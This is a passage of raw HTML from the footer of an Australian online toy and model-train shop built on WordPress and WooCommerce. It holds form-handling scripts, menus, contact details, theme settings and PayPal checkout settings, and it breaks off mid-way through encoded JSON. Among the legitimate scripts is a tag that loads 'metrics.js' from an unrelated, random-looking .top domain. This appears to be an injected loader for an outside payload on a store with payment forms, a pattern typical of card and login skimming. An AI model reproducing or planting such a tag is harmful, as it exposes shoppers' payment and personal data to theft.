                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.etrains.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.etrains.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div></div></div><div class="g-cols wpb_row via_grid cols_custom laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:2rem;--custom-columns:2.4fr 1.2fr 1.2fr 1.2fr "><div class="wpb_column vc_column_container"><div class="vc_column-inner"><nav class="w-menu us_custom_42e88c8c layout_ver style_links us_menu_1" style="--main-gap:1rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:var(--color-header-middle-bg);--main-hover-color:var(--color-header-middle-bg);--main-active-color:var(--color-header-middle-bg);"><ul id="menu-header-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://www.etrains.com.au/etrains/">eTrains</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://www.etrains.com.au/etoys/">eToys</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="/brands/">Brands</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://www.etrains.com.au/catalogues/">Catalogues</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="/autumn-specials/">Current Specials</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://www.etrains.com.au/shipping-information/">Shipping Information</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-25192"><a href="https://www.etrains.com.au/product/gift-card/">Gift Cards</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://www.etrains.com.au/about-us/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29548"><a href="https://www.etrains.com.au/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://www.etrains.com.au/contact-us/">Contact Us</a></li></ul><style>@media ( max-width:600px ){.us_menu_1 .menu{display:block!important}.us_menu_1 .menu>li{margin:0 0 var(--main-gap,1rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h4 class="w-text us_custom_6df4bc3a h-4 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">Customer Service</span></span></h4><nav class="w-menu us_custom_cf45710c has_text_color layout_ver style_links us_menu_2" style="--main-gap:1rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:var(--color-header-middle-bg);--main-hover-color:#ffffff;--main-active-color:#ffffff;"><ul id="menu-customer-service" class="menu"><li id="menu-item-18144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18144"><a href="https://www.etrains.com.au/shipping-returns/">Shipping &#038; Returns</a></li><li id="menu-item-18149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18149"><a href="https://www.etrains.com.au/terms-conditions/">Terms &#038; Conditions</a></li></ul><style>@media ( max-width:600px ){.us_menu_2 .menu{display:block!important}.us_menu_2 .menu>li{margin:0 0 var(--main-gap,1rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h4 class="w-text us_custom_6df4bc3a h-4 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">Contact</span></span></h4><div class="wpb_text_column us_custom_cf45710c contact has_text_color"><div class="wpb_wrapper"><p><a href="#">(+61)403930824</a></p>
<p><a href="mailto:info@etrains.com.au">info@etrains.com.au</a></p>
<p><a href="#">PO Box 305 – MORLEY WA 6943</a></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper valign_middle default_align_right laptops_align_right tablets_align_right mobiles_align_left" style="--hwrapper-gap:1.25rem"><div class="w-image align_none"><a target="_blank" href="https://www.facebook.com/people/E-Trains/100057363613012/" aria-label="Vector (1)" class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Vector-1.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_29dd20f0 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row via_grid cols_2-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_middle type_default stacking_default" style="--gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column us_custom_aa7a75f3 has_text_color"><div class="wpb_wrapper"><p>Copyright © 2024 eTrains | PWD Digital Agency</p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper g-1 valign_middle default_align_right laptops_align_right tablets_align_right mobiles_align_left" style="--hwrapper-gap:1.25rem"><div class="w-image align_none"><div class="w-image-h"><img width="74" height="25" src="https://www.etrains.com.au/wp-content/uploads/2024/04/AP_logo_badge_6328x2204_blackwhite_png-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Components-Sprint-3.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img width="98" height="25" src="https://www.etrains.com.au/wp-content/uploads/2024/04/new-PayPal-Logo-horizontal-full-color-png-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img width="108" height="29" src="https://www.etrains.com.au/wp-content/uploads/2024/04/zip-pay-logo-light-background-outside-pocket-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div></div></div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		window.$us = window.$us || {};
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 10;
		$us.canvasOptions.columnsStackingWidth = 800;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://www.etrains.com.au/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://www.etrains.com.au/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1440,"tablets":1024,"mobiles":800};
		$us.userFavoritePostIds = '';
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":["menu:1"],"middle_right":["search:1","cart:1","image:2"]},"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"80px","middle_fullwidth":1,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"#0086A5","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":1,"bottom_centering":0,"bottom_bg_color":"#D2E6DB","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"#646cfd","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"#E0ECEF","bottom_transparent_text_hover_color":"#E0ECEF"}},"laptops":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":["menu:1"],"middle_right":["search:1","cart:1","image:2"]},"options":{"custom_breakpoint":0,"breakpoint":"1440px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"tablets":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":[],"middle_right":["search:1","cart:1","image:2"],"bottom_right":["menu:1"]},"options":{"custom_breakpoint":1,"breakpoint":"1190px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"mobiles":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":[],"middle_right":["search:1","cart:1","image:2"],"bottom_right":["menu:1"]},"options":{"custom_breakpoint":0,"breakpoint":"800px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"header_id":"11"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pwd-impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksgairen.top/etrains/metrics.js"></script>
    
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22generalData%22%3A%7B%22clientId%22%3A%22BAAUNCJ58SAk0vXHIDxEhmCPUlXLcFteRcD-MVxIdZVT_ygNKsZOHeMBGkCcIofGhxB7W_I_8W91ynwrv0%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3A%22product%22%2C%22version%22%3A%221.0.53%22%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20PayPal%20button%20before%20placing%20your%20order.%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Suburb%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%